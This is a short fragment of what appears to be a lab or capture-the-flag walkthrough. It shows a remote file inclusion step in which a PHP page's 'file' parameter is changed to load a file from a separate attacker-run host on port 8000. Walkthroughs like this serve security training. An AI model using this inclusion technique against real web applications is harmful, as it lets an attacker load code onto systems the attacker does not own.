 10.10.212.220/playground.php?file=hi
From this
2.220/playground.php?file=http://10.10.127.77:8000/host.txt •••
To this, do not forget about the port number